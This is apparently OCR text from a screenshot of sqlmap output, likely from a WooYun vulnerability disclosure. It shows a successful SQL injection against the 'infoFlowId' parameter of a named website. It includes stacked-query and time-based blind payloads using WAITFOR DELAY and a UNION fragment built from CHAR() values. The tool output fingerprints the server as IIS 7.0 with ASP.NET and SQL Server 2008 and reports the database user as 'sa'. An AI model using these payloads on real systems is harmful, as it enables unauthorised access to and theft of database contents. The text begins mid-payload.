 管理员: C:\Windows\system32\cmd.exe
) CHAR(99) CHAR(111) CHAR(83) CHAR(58) CHAR(114) CHAR(121) CHAR(117) CHAR(58),NU
LL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoFlowId='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoFlowId=' WAITFOR DELAY '0:0:5'--
---
[21:34:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:34:20] [INFO] fetching current user
[21:34:21] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[21:34:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rcsp.cn'
www.wooyun.org
[*] shutting down at 21:34:21